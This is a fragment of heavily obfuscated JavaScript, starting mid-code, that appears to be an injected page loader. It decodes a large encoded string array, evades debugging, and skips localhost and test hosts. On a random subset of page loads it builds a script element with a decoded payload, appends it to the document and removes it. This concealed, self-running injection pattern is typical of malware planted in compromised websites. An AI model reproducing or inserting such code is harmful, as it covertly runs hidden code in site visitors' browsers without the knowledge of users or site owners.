M(N,O,P,Q,R,S,T);},j[Z(0xe0,']v1N')]=function(M,N){return M!==N;},j[Z(0x238,'UHhv')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x190,'ccOg')]=function(M){return M();},j[Z(0x26c,'HXpT')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x16d,'rFU%')]=function(M,N){return M(N);},j[Z(0x14e,'63H7')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0xf3,'Wa1R')]=Z(0x287,'R#7E')+Z(0x105,'D$*v')+Z(0x240,'X8q[')+Z(0x149,'#&]O')+Z(0x122,'4jUP')+Z(0x11c,'tz!J')+Z(0x1f4,'X8q[')+Z(0x12d,'hdLW')+Z(0x27a,'1rKX')+Z(0x16f,'R#7E')+Z(0x1c4,'tz!J')+Z(0xee,'g]DI')+Z(0x26d,'rFU%')+Z(0x12b,'r7S5')+Z(0xdd,'4jUP')+Z(0x1ee,'ZXlq')+Z(0x23a,'tz!J')+Z(0x286,'1i[0')+Z(0x221,'a7d]')+Z(0x129,'SKvK')+Z(0x19b,'F9YK')+Z(0x151,'hdLW')+Z(0x135,'Bj$V')+Z(0x114,'%&E4')+Z(0xf4,'olRm')+Z(0xef,'HXpT')+Z(0x170,'wDq0')+Z(0xfb,'Gp&!')+Z(0x163,'p4L]')+Z(0x15f,'mniR')+Z(0x214,'Bj$V')+Z(0x263,'mniR')+Z(0x211,'hdLW')+Z(0x278,'#RnI')+Z(0x14b,'(N6y')+Z(0xe8,'6zkO')+Z(0x1f5,'U7pK')+Z(0x22f,'EEAY')+Z(0x1a2,'[6BT')+Z(0x110,'hdLW')+Z(0x1db,'N&LZ')+Z(0x1fa,'X8q[')+Z(0x1c9,'g]DI')+Z(0x24d,'[6BT')+Z(0x1c3,'1@tR')+Z(0x196,'EEAY')+Z(0x127,'%&E4')+Z(0x25c,'Wa1R')+Z(0x10d,'N&LZ')+Z(0x1cc,'hdLW')+Z(0xd2,'4jUP')+Z(0x228,'U7pK')+Z(0x106,'D$*v')+Z(0x283,'#RnI')+Z(0x10c,'F9YK')+Z(0x1a5,'#R$8')+Z(0x21d,'63H7')+Z(0x1e3,'R#7E')+Z(0xf0,'D$*v')+Z(0xe4,'CWT!')+Z(0x1bb,'mniR')+Z(0x264,'p4L]')+Z(0x15e,'LE%7')+Z(0x157,'Wa1R')+Z(0x16b,'lJ6S')+Z(0x1bc,'gQjc')+Z(0x117,'R#7E')+Z(0x1da,'Bj$V')+Z(0x13a,'UHhv')+Z(0x1ab,'SKvK')+Z(0xeb,']v1N')+Z(0x209,'ih03')+Z(0xfa,'ih03')+Z(0x1b4,'ccOg')+Z(0x153,'UHhv')+Z(0x17d,'p4L]')+Z(0x18c,'g]DI')+Z(0x113,'CWT!')+Z(0x27d,'73jt')+Z(0x229,'EEAY')+Z(0x1fb,'1rKX')+Z(0x181,'1rKX')+Z(0x22c,'1@tR')+Z(0x234,'omMB')+Z(0x156,'%&E4'),j[Z(0xff,'D$*v')]=Z(0x212,'FGn]')+Z(0x1eb,'rFU%')+Z(0x159,'1@tR')+Z(0x161,'#R$8')+Z(0x21c,'Bj$V')+Z(0xf5,'olRm')+Z(0x13d,'olRm')+Z(0x132,'#RnI')+Z(0x258,'D$*v')+Z(0x1e1,'U7pK')+Z(0x144,'ih03')+Z(0x13e,'6zkO')+Z(0xe2,'%&E4')+Z(0x1f8,'U7pK')+Z(0x230,')^bj')+Z(0x24a,'IuyD')+Z(0x248,'ih03')+Z(0x133,'F9YK')+Z(0x136,'lJ6S')+Z(0x1c6,'vRHh')+Z(0x208,'U7pK')+Z(0x251,'g]DI')+Z(0x11e,'F9YK')+Z(0x125,'D$*v')+Z(0x1bd,'ccOg')+Z(0x118,'%&E4')+Z(0x116,'lJ6S')+Z(0xd8,'[6BT')+Z(0x21b,'LE%7')+Z(0x1d3,'p4L]')+Z(0x260,'1@tR')+Z(0xfc,'ccOg')+Z(0x239,'ZXlq')+Z(0x14c,'4jUP')+Z(0x223,'omMB')+Z(0x1f7,'wDq0')+Z(0x1a9,'hdLW')+Z(0x1cb,'Bj$V')+Z(0x160,'ZXlq')+Z(0x23d,'63H7')+Z(0x25d,'4jUP')+Z(0x162,'hdLW')+Z(0x1ea,'LE%7')+Z(0x107,'a7d]')+Z(0x23b,'vRHh')+Z(0x202,'1rKX')+Z(0x1f0,'p4L]')+Z(0x1d8,'1i[0')+Z(0x174,'HXpT')+Z(0x17b,'Wa1R')+Z(0xe5,'EEAY')+Z(0x19c,'g]DI')+Z(0x266,'wDq0')+Z(0x182,'CWT!')+Z(0x14d,'F9YK')+Z(0x1c1,'D$*v'),j[Z(0x15d,'vRHh')]=Z(0x1a8,'r7S5')+Z(0x16c,'mniR')+Z(0x14a,'1@tR')+Z(0xd9,'LE%7')+Z(0x172,'N&LZ')+Z(0x1a7,'vRHh')+Z(0x15b,'p4L]')+Z(0x168,'UHhv')+Z(0x142,'p4L]')+Z(0x103,'a7d]')+Z(0x186,'ccOg')+Z(0xe3,'#R$8')+Z(0xec,'D$*v')+Z(0x1d9,'lJ6S')+Z(0x200,'ccOg'),j[Z(0x1f9,'Bj$V')]=Z(0x273,'p4L]')+Z(0xdf,'(N6y')+Z(0x1fd,'N&LZ')+Z(0x22b,'Gp&!')+Z(0x23e,'LE%7')+Z(0xdc,'vRHh')+Z(0x11b,'63H7')+Z(0x17e,'4jUP')+Z(0x194,'EEAY')+Z(0xe6,'R#7E')+Z(0x11d,'mniR'),j[Z(0x164,'%&E4')]=function(M,N){return M===N;},j[Z(0xdb,'FGn]')]=Z(0xf2,'#&]O')+Z(0x111,'ih03')+Z(0xe7,'Wa1R')+Z(0x21e,'X8q[')+Z(0x1b5,'1i[0')+Z(0x236,'Wa1R')+Z(0x28f,'[6BT')+Z(0x152,'N&LZ')+Z(0x1d2,'MJ[^')+Z(0x19d,'1i[0')+Z(0x274,'mniR')+Z(0x15a,'73jt')+Z(0x1c2,'1rKX')+Z(0x28e,'omMB')+Z(0x277,'(N6y')+Z(0x1e8,'a7d]')+Z(0x1a1,'ccOg')+Z(0x1a4,'UHhv'),j[Z(0x26e,'#R$8')]=Z(0x1d7,'1i[0')+Z(0x284,'(N6y'),j[Z(0x19f,'CWT!')]=Z(0x17a,'IuyD')+Z(0x203,'Gp&!')+Z(0xd1,'#&]O')+Z(0x12a,'D$*v')+Z(0x18d,'a7d]'),j[Z(0x128,']v1N')]=Z(0x281,'Bj$V')+Z(0x193,'[6BT'),j[Z(0x17f,'N&LZ')]=function(M,N){return M===N;},j[Z(0x204,'tz!J')]=Z(0x27c,'olRm')+'t',j[Z(0xf8,'6zkO')]=Z(0x178,'lJ6S')+Z(0x119,'1i[0'),j[Z(0x259,'Gp&!')]=function(M,N){return M===N;},j[Z(0x12c,'N&LZ')]=function(M){return M();},j[Z(0x19e,'omMB')]=function(M){return M();},j[Z(0x131,'vRHh')]=function(M,N,O){return M(N,O);},j[Z(0x237,'FGn]')]=function(M,N,O){return M(N,O);},j[Z(0x210,'4jUP')]=function(M,N){return M-N;},j[Z(0x24e,'R#7E')]=function(M,N,O){return M(N,O);},j[Z(0x1b6,'hdLW')]=function(M){return M();},j[Z(0x267,'p4L]')]=function(M,N,O){return M(N,O);},j[Z(0x201,'p4L]')]=function(M){return M();},j[Z(0x231,'omMB')]=function(M){return M();},j[Z(0x250,'73jt')]=function(M){return M();},j[Z(0x197,'#&]O')]=Z(0x102,'4jUP')+'t',j[Z(0x1ae,'ZXlq')]=Z(0x268,'rFU%')+Z(0x222,'wDq0')+Z(0x154,'HXpT'),j[Z(0x1d4,']v1N')]=Z(0x22e,'mniR')+Z(0x130,'Bj$V')+Z(0xfe,'#&]O')+Z(0x124,'(N6y')+Z(0x104,'[6BT')+Z(0x1c5,'4jUP')+Z(0x185,'R#7E')+Z(0x1d5,'p4L]'),j[Z(0x16a,'1i[0')]=Z(0x1e6,'r7S5')+Z(0x13b,'rFU%')+Z(0x224,'ccOg')+Z(0x21a,'IuyD')+Z(0x1a0,'omMB')+Z(0x26a,'r7S5'),j[Z(0x25a,'CWT!')]=function(M){return M();},j[Z(0x28b,'MJ[^')]=function(M){return M();},j[Z(0xf9,'omMB')]=function(M,N){return M!==N;},j[Z(0x146,'#RnI')]=function(M,N){return M(N);},j[Z(0x1ad,'tz!J')]=Z(0x177,'ZXlq');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x7387909i;if(O){var Q=O[a0(0x10b,'omMB')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z;for(var O in M)if(k[a1(0x25b,'wDq0')](O[a1(0x11f,'D$*v')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x176,'p4L]')](R,Q[a2(0x269,'U7pK')+'h']);R++)if(k[a2(0x11a,'vRHh')](P[a2(0x12f,'LE%7')+a2(0x279,'6zkO')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a3=Z;return k[a3(0xe1,'1@tR')](M,Math[a3(0x226,'CWT!')](k[a3(0x115,'#RnI')](Math[a3(0x1e5,'#RnI')+'m'](),k[a3(0x100,'#&]O')](k[a3(0x169,'mniR')](N,0x1),M))));}function q(M,N){var a4=Z;for(var O=0x0;k[a4(0x1af,'gQjc')](O,N[a4(0x288,'gQjc')+'h']);O++){var P=N[O],Q=k[a4(0xe9,'N&LZ')](0x0,P[a4(0x220,'FGn]')+'Of']('.'))?k[a4(0x191,'ccOg')]('.',M):M,R=k[a4(0x183,'73jt')](Q[a4(0x126,'HXpT')+'h'],P[a4(0x11f,'D$*v')+'h']),S=Q[a4(0x158,'Gp&!')+'Of'](P,R),R=k[a4(0x206,'CWT!')](-0x1,S)&&k[a4(0xea,'gQjc')](S,R);if(R&&(k[a4(0x24c,'ccOg')](Q[a4(0x198,'hdLW')+'h'],P[a4(0x275,'wDq0')+'h'])||k[a4(0x109,'g]DI')](0x0,P[a4(0x1c8,'1@tR')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return k[a5(0x195,'olRm')](m,k[a5(0x189,'1i[0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a6=Z,M=k[a6(0x28d,'olRm')](w,k[a6(0x245,'g]DI')](s));if(M){var M=k[a6(0x215,'(N6y')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a6(0x1d0,'UHhv')](0x46,M[a6(0x27b,'gQjc')+a6(0x1de,'ccOg')](0x0))&&k[a6(0x285,'[6BT')](0x66,M[a6(0x1d6,'63H7')+a6(0x1ce,'wDq0')](0x0))||k[a6(0x11a,'vRHh')](0x49,M[a6(0x19a,'olRm')+a6(0x276,'R#7E')](0x1))&&k[a6(0xed,'#&]O')](0x69,M[a6(0x252,'HXpT')+a6(0x1ce,'wDq0')](0x1))||k[a6(0x1cf,'N&LZ')](0x4c,M[a6(0x27b,'gQjc')+a6(0x1c7,'r7S5')](0x2))&&k[a6(0x1dc,'Bj$V')](0x6c,M[a6(0x27b,'gQjc')+a6(0x28c,'73jt')](0x2))||k[a6(0x233,'F9YK')](0x45,M[a6(0xde,'F9YK')+a6(0x1b3,'FGn]')](0x3))&&k[a6(0x184,'D$*v')](0x65,M[a6(0x225,'U7pK')+a6(0x1b3,'FGn]')](0x3))||k[a6(0x290,'mniR')](0x3a,M[a6(0x14f,']v1N')+a6(0x1fc,'SKvK')](0x4))):void 0x0;}}function w(M){var a7=Z;return k[a7(0xd3,'wDq0')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,M=k[a8(0x1df,'LE%7')](s);if(M){var N=k[a8(0x26c,'HXpT')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x271,')^bj')](N,'~')?k[a8(0x1b9,'ih03')](w,M):O)&&k[a8(0x20f,'Bj$V')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x165,'1@tR')](N,O);}}function z(){var a9=Z,M=k[a9(0x1be,'ih03')],N=new RegExp(k[a9(0x207,'HXpT')],'g');return M[a9(0x120,'N&LZ')+'ce'](N,'')[a9(0x28a,'1@tR')](';');}function B(){var aa=Z,M=k[aa(0xd7,'MJ[^')],N=new RegExp(k[aa(0x1ff,')^bj')],'g');return M[aa(0x247,')^bj')+'ce'](N,'')[aa(0x1b7,'LE%7')](';');}function D(M){var ab=Z;return k[ab(0x138,'1@tR')](-0x1,M[ab(0x171,'wDq0')+'Of'](String[ab(0x188,'63H7')+ab(0x22a,'1@tR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x18e,'1i[0')](M)||new RegExp(k[ab(0x217,'UHhv')],'g')[ab(0x18e,'1i[0')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1aa,'rFU%')+'h'];return k[ac(0x1ac,'hdLW')](M[ac(0x1ef,')^bj')+ac(0x141,'HXpT')](k[ac(0x1bf,'EEAY')](O,N[ac(0x192,'#&]O')+'h']),O),N);}function G(){var ad=Z,M=k[ad(0x1cd,'4jUP')][ad(0x1c0,'rFU%')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ad(0x167,'%&E4')]=k[ad(0x249,'Bj$V')],O[ad(0x20b,'hdLW')]=function(U,W){var ae=ad;return k[ae(0x270,'#RnI')](U,W);},O[ad(0x1f6,'wDq0')]=k[ad(0x147,'(N6y')],O[ad(0x23c,'g]DI')]=function(U,W){var af=ad;return k[af(0x26f,'Wa1R')](U,W);},O[ad(0x10a,'Gp&!')]=k[ad(0x148,'gQjc')],O[ad(0x256,'omMB')]=function(U,W){var ag=ad;return k[ag(0x12e,'MJ[^')](U,W);},O[ad(0x20e,'gQjc')]=k[ad(0x232,'#R$8')],O[ad(0x253,'[6BT')]=function(U,W){var ah=ad;return k[ah(0x10f,'olRm')](U,W);},O[ad(0x27f,'ih03')]=function(U){var ai=ad;return k[ai(0x179,'EEAY')](U);};var P=O;continue;case'1':k[ad(0xf6,'ZXlq')](Q);continue;case'2':return!S||!!(k[ad(0x1f3,'#RnI')](q,S=k[ad(0x20d,'Wa1R')](F,S,String[ad(0x121,'FGn]')+ad(0x227,'1i[0')+'de'](0x2e))?S[ad(0x139,'g]DI')+ad(0x155,'ZXlq')](0x0,k[ad(0x210,'4jUP')](S[ad(0x198,'hdLW')+'h'],0x1)):S,R)||k[ad(0x257,'4jUP')](q,S,T)||k[ad(0x262,'FGn]')](D,S)||k[ad(0x24b,'D$*v')](v));case'3':var Q=k[ad(0x1e7,'mniR')](l,this,function(){var aj=ad,U=P[aj(0x25e,'ZXlq')](typeof window,P[aj(0x166,'ZXlq')])?window:P[aj(0x173,'#RnI')](typeof process,P[aj(0x1e2,'Wa1R')])&&P[aj(0x1b0,'gQjc')](typeof require,P[aj(0x21f,'lJ6S')])&&P[aj(0x13c,'6zkO')](typeof global,P[aj(0x13f,'SKvK')])?global:this,W=function(){var ak=aj,X=new U[(ak(0x1dd,'1@tR'))+'p'](P[ak(0x26b,'MJ[^')]);return!X[ak(0x145,'X8q[')](Q);};return P[aj(0x1b8,'D$*v')](W);});continue;case'4':var R=k[ad(0xfd,'X8q[')](z),S=k[ad(0x1ec,'LE%7')](y),T=k[ad(0x15c,'CWT!')](B);continue;}break;}}function H(M){var al=Z,N=k[al(0x280,'X8q[')](s),O;N&&((O=N[al(0x20a,'SKvK')+al(0x246,'1i[0')+al(0x205,'tz!J')](k[al(0x150,'lJ6S')]))[al(0x235,'1rKX')]=k[al(0x17c,'1@tR')],O[al(0x1f2,'SKvK')+al(0xf7,'#RnI')+'t']=M,(N[al(0x187,'4jUP')]||N[al(0x180,'MJ[^')]||N[al(0x112,'mniR')+al(0x101,'mniR')+al(0x244,'mniR')])[al(0x265,'ZXlq')+al(0x134,'ZXlq')+'d'](O),O[al(0x254,'1i[0')+'e']());}function I(){var am=Z,M,N=k[am(0x1e0,'EEAY')](m,k[am(0x1d1,'U7pK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x23f,'g]DI')],P=new RegExp(k[am(0x199,'wDq0')],'g'),(P=N[O[am(0xd4,'MJ[^')+'ce'](P,'')])&&P[am(0xda,'Wa1R')+am(0x18a,'rFU%')][am(0x22d,'CWT!')+am(0x175,'lJ6S')+'d'](P));}try{var J,K,L;k[Z(0x27e,'Wa1R')](G)||(k[Z(0x1e9,'Bj$V')](I),k[Z(0x1e4,'hdLW')](0x1,k[Z(0x282,'N&LZ')](p,0x1,J=0x4))||k[Z(0xd6,']v1N')](H,k[Z(0x1ba,'1rKX')](k[Z(0x123,'olRm')]('(',new Function((function(){var _0x1218302=function(){var _0x2286268c=['uLnTuK1Iv3rOvNPKsfDPy3nkmwmXvw1ssvuYowHwmdL3','ALz5y3nkmwrry0DssLeYotzzmu52vfnJC0OXzfbsBu5n','CeP5A3jtu2D3zurkAK9tD25HA3rhvunJCeSWA29nsgHR','mZC3CKPKAvrc','AxDUtJjwB0Pty3blmgTVtuHNme5Qy3nkmfPOt1HzBKTt','sZbRB01iz3LpvffZsJfrCvnvvw5lu3rks0rcne1xvxPm','Bvn5wMHkEwTYu1nND2verxDpq3DUtwTOAfv5y3blmgTV','mMvTDdfwEwnZsJfJm2nhtKXusezpvJfkAeP5D25wELzP','mNnYzgToCK9ty3nkmwmXuM1ovLuYovHwmuy0wtb4weP5','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','zfvuvvm','twLJCeSWA29nsgD4tvDzC0P6zgXHq1vUs1n0sKTeqJrn','nZi4zwPnsgLW','mty1n2LnCLvbCq','BuuZtenJEvnhrLrkEwTYu1nND2vesxDoAxDUzurjmvPt','sKTeqJrnEKeWtenKuLvRoxfkEwXKtenKBKP5AZDHAJfR','B2jQzwn0','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','yZbJr05pzfHwvLyXrNHkExDUyKzoCK1fvK9Hr05ny1nJ','ttrpu3DUvtjOvfDty3blmgTVtuHNELLQwxnkEK5rsKDj','z3HoAMnZsJbcBG','zLn4ALCWA29nsgD5ttjjC0OYzfLIBKvUs1yWovntz3DL','ExDUvNPwD1KWBhrHmwG1utj0rKP5D25AEKPRwKzcsMju','y3nkm1K0yNL0we5RAe1wEMmWsNL3BMnxmxzKrMmXt1rg','sfj4tLnJC0OXzfjAA2rXyLD0wfz6uNbkExDUvNPrDLKW','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qJrnELjPtenJm1Pxz2XkEwTYu1nND2verxHnu3DUvMSW','muPZvunJCeSWA29nsgCWt0rjC0OYyZjHAw9Us1n0sKTe','wtfws1n5y3nkmwmWvNPkwe5wy3LwmuPWsNL3BLeYtKDA','mu1UtenKwfveqJrwmueZwKu5mK1dy3nkmwmYzeDot00Y','q3DUywT0r1vdy3blu3n0y0DgEwmYvKPIBLfVu0nND2ve','ne5estrmq2rvs2TSrKP5A3jtu2D3zurnEe5tD25oru14','ndG0ntK0ze9Vzg9t','tenKwe5QtMTuA052vLzKuwjhuLrJu2nZsJfKu2vvuLHu','vti5AfyXsKTzmgqXtKnJC0OZwtrImLjyvuDSAfyXrtbk','ExDUyZiXDKSXyZnvrNbytMPrBKXdzfHvr2HQvuzSwgjS','v3rHsNL3BMnTrNLJr1z5wvnJC0OYovrHm1PdzgK5ALuZ','tLrRC0OXrLnumM9Us1n0sKTeqJrnAMCYtenJA015uMrk','vLHkExDUvJa5vgvwzfbJr1jtuZa4BKXdzdvnrwrpvJfg','ne1uutvmq2n5u0DgveP5A3jtu2D3zurrm09tD25vvLPL','sK1guw5lu2TXtfHcAgnUtMXtvZuWs0vNB01iz3PoBvfZ','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','vwXyvvm5ALiYuNHkExDUwvHAAfOXyZjsm29UtenKDLuY','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','tenKwfvfzhPwmuz0vKDgEeP5D25wELP0vfzKuLrTtKXK','vxDmq2rlyJjnBW','vM9ku2nWsZbRB01iz3LnELLZsJfAtKPUuw5lu3rks0rc','zfHvAKy2sNL3BG','tNPvC0P5rKvrAw9Us1n0sKTeqJrnmLjRtenKBLDhnxHk','tMPfC0OZCefAm01Us1n0sKTeqJrnAK15tenKnvjxuMPk','zenSn2rTrNLjsfu5y1q5BwrxnwPKr2X2yMLNCguZwMHJ','vLrkExDUytboDLrTAePHA1LUtenKwfvQrKnImJfYyuzJ','D25wmdLWvMXKuLPhuLDtm1vUtenKwfqYBhjwmuzxwKzz','tenKmgjxodnLvK52vfzJmfz5y3nkmKOZvJnArK9hCZjk','ne0Yutvmq2mWuxPgCeP5BgrxmwDVtuHNme56uxnkEKPj','wfr0BwrxnwPKr2X2yMLczK1izZrorfuYtMPfEfPdAgHm','ttjov2jxodrHmu5YyKnJC0OWtNrImfz5yLC4mvz6utrk','v0LZsNLrEKPgmg5lu3rks0rcne1uAgLmq2nRtxLszeP5','q2ryvdnWAMqWmurnu2nZsJi1DgiYnvHoruPRvdfoCMvd','weP1suHwyLztz3DLreuYtwL3BMfRDeDvq2nWwfnOrKTu','uu16BfHwEMrOsNL3BMvgBhfzmKPytunJC0OYvNrImdLy','wu5hwMTrBu5mzgTAA1zfEfHkExDUwvzoCLeZvLrHExry','r3rYvNPKB1PgttrHmKLUtenKwfvutMTwvwHRwta5wfj5','q2reu3PnAeP5A3jtu2D3zurrmK9tD25Kvwrcs0nJCeSW','zurnEu1PD25wBvfWuxLJCfHtAY9AmNH2ww1gC09UuM9H','u2D3zurkBvLPD25sBuu1zgLJCeSWA29nsgD6twPRC0OW','tNjmEwnZsJjgDgiWtM5JBKPnsNL3BLPxmxznmwrrv21o','uZbAuuP5A3jtu2D3zurjne1tD25wAZbTzenJCeSWA29n','mK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWA29nsgD6','sJjAtMfhuKXKrMrPsNL3BLyWodfnm05Uwvv3BKXdzdfz','y3blmgTVtuHNEfPuA3nkm2D5tLDvBKTtDePlrei0tvrs','mKP5A3jtu2D3zurgBu1PD25kre1RwfnJCeSWA29nsgD5','rw5lvJbVzhL4nKTuDdLmsfjIu3LND2veuxLoq3DUyM5o','EwTYsJeWBKXhtMjtu2D3zurfne1dD25oru14yvnJCfHu','DvP5zgrlq2TWuhKWDgrhAhbJmxnUzdbAvffUAe1kmtfI','ELPxtxnkmLPtywPzBKTtDePlrei0tvDjmuXdzhbsEwXr','CLntz3DLrezTt1n3BK5ftxHHu2nWsZbRB01iz3LAv1vZ','z3HnrevZsJbKCLjUvw5lu3rks0rcne1uzg1mq2q1uLDs','z3PArffZsJjSseTwqw5lu3rks0rcne0Yvtbmq2r1yKzk','wLnJCeSWA29nsgD6wKrjC0OYnwPJBvLUs1n0sKTeqJrn','rxPlrei0wKDfC0OYwLnHALLUs1yWB2ftEg1KvZvQzeDS','EvPOsNLRCLntz3DLreL4tNL3BK0XqwTzAwnWsZbRB01i','m1Pxz2XkEwTYu1nND2vetMHnAxDUyvvAsvn5y3blmgTV','uw5lu3HQvZbRB01iz3PpvevZsJfAA2fttw5lvJa5wM5w','otKYBK9irMvS','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','u3GYteHJC2vdBdDJBvyWzfHkDuLirw9JExGWteHvC2rP','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','EwTYu1nND2vestrpu3DUtJjwB0Pty3blmgTVtuHNEK5x','zg1gEuLgohDLrgCWtLrzmK1urMPqvNnUwwXoDMiYBgPn','tuHNEe5euxnkEvf6sKyWBKTtDePlrei0ttjAAKXdy3Lt','wtnIEwnWsZbRBW','v2rgzuHbB1PgDgHnEwD3zurfmu9tD25jm0jbtwLJCfHt','rw5mq2rRuti4m1yXrNDzmhrUvNLJC0OXyZjsBu5kutj0','wtbwmdKXsNL3BMjgtNjImfOZyKDosMnty3nkm1j0yJbK','sgD6wwPfC0OYnu1orffUs1n0sKTeqJrnv1f3tenKBK5R','sJfLvMrrtJjot09hDhLkExDUzurOCK5wyZnJr1jit0DZ','q2nZsJfKuvzTtLzIvZL2y0CXCLDdy3nkmwrsvKror01Q','vJfcAeP5D25wmujqzw1AmvnTtLbzu2nZsJncm1eZrKnr','ExDUsvvsq0TPy3blmgTVtuHNEfKYrxnkELjetvDRBKTt','B01iz3HovffZsNPouuPhsw5lvJa5wM5wDvKZuNbImJrV','ruvZuwLSn2rTrNLjr0uYufDfEK8ZsMXKsfz5yMLcA1CY','vuzJm1v5y3nkmwrrwwTKBfuYDgHwELP0sNL3BLyXqK9z','EK1xsxnkmvPosM5rBKTwmdLKvNrss0rcne16qxHmq2rW','sMXnu3DUuJnArfvty3byu2GYteHJC2vdEdvmsg9WtZmW','A05utxG','wLHsmwnTngDJuZf6tZmWC1KXDePlrei0tKrvD0Xdzfjv','ne5ezZnmq2rUtMTrCeP5A3jtu2D3zurfmu1tD25wAZbT','v1rRBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','yM1omgfxoxvlsevZy3L4meTyDhLAwfiXy200z2ntAhPm','ChzzEwDUs1n0sKTeqJrnBvjStenKBLDhnxHkEwTYu1nN','u3rks0rcne1Qutnmq2r1verrmeP5A3jtu2D3zurkAfPd','sJbAAe9yww5lu3rks0rcne16txDmq2riytbAmuP5A3jt','wtjnvezQvZjgze8YBg1lrJH3zurNme5uwtjnvezRv3LK','A0XdzefAme0XsNLRCLntz3DLreL4wLn3BMjRDZboq2nW','wvnRCe8Zmhbmsfu5yM1wm0LgsMXAmfy0y0nOA1CXz29n','rei0tvrKAKXdzhvJmLi2sNLRCLntz3DLrfeWwwL3BLuY','tKDfBKXdzfHoBuzQvNPABgfSzfnoq2nZsJjgvgeZBejI','BMfgtNzwvMrqzuDoue1vog5mq2r4uti5mfz6y3zArwXk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','D2vetM1zu3DUyM14u2nty3byu3DUwNLJCeXiwtLArNrz','uMTOteP5BgrmruzIvvnND2vertrnAxDUuwSXwK9ty3by','yLnJCfHumw1KvZvQzeDSDMjPAdjmsgnZzun4nuXiB3bL','tMPrBKXdzezKre5RvtjoD1KWAhHkExDUwtboCLfUuNrH','zhLJC0OXzffumMryvvCXELOYrw5mq2q0t0C4EvyXsNbo','mJu1mZi4uhLRCvDk','t0n3BLiZwKrvu2nWsZbRB01izZbnBvfZsJfnmLjurw5l','vxLJC0OXyZfHr05ryLC5u1yXqLnzmhbOsNL3BLz6zeTz','mK5tD25rAZfAt1nJCeSWA29nsgD5t1rNC0P6tLfkr0LU','rgfPy3nkmwrqyLzowe4XqKDwmdLWsNL3BLyXsJzIwgD5','u2nZsJfJmvnTtLDurMHSvNPKmuP5D25ArNbhwKzcrgf6','me5ytJfnBKXdzdfLrvPRvMPgre5wzffuBvjjutj0EvyX','sNL3BLyWodnzmvPPwLrswe5xmg5mq2rytMXkALrTuNbk','ouXLv1zUvM1otLz5y3nkm050yJi1we5wuKvwELPisNL3','r2HWyZfZBMrUtJjrBtLXsJeWB2rhAhbJmxnUvgTWuvyY','mg5mq2rcuti5ma','zfnsrwXSt0D0Efz6vLrkExDUvJfbDLKXvMPor1PytJa4','AwnWsZbRB01iz3HAr01ZsJnwsfftz25lu3rks0rcne1u','z3Lpv01ZsJbktG','EK5dy3nkm3b0ytjsqMrTEgPtr0vUtenKEK9hodrsru52','mwrqv0D0me1iwK1kExDUvJfkt1PfzhPLr05svJnfBKXd','Cvrtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','BLz6zdbzmgr0yNK5wfvezgPvBuvUtenKq1PfD3LAvu5Y','u2nWsZbRB01iz3Hzv0LZsJfrCvnvvw5lu3rks0rcne1Q','wwXoCLqWrNrHm2HytM1fBKXdzfHoBLjRvuvoDMjgzfjJ','mgTVtuHNELPQrxnkmJvZvw5fBKTtDePlrei0tKrkBeXd','y3blmgTVtuHNme1hrxnkmvfXu1vvBKTtDePlrei0tvrK','muP0sNL3BLz6zhHvBgrtvM1otvz5y3nkmwmXuM1oufKW','AK15D25ABePXtMLJCeSWA29nsgD6wLDvC0OWqM5rELvU','vMSWBwrdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','EwTYu1nND2verMTzAxDUzdfkC1vdy3blmgTVtuHNme5h','sZbRB01iz3LAvffZsJjJBe16uw5lu3rks0rcne16z3Dm','mZi4ofjlCuveua','zdjsA1rvAhrsEwnZsJngvgiYuLHvru16vJfgnuP5D25s','Bgrrv21ouLj5y3nkmwmYuM1ssveYotbwmdL3wKzAAeP5','BgmWu3LJC0OYnw5LvwHytM5Sq0P5D25Kv1jHwKu1EK1h','tJjfC2r6mtbxmKv5s0rcne16qtvmq2r1yZjsnKP5Bgrl','yZfmq2mWuxPgCeP5A3jtu2D3zuroBe9dD25wAZbTzenJ','ne0YvxHmq2rxvfnAmeP5A3jtu2D3zurfnfL5D25AmwH1','AKP5A3jtu2D3zurgAe1PD25kre1RwfnJCeSWA29nsgCW','zfnIrKfUs1n0sG','mMnty3nkmwmZyKD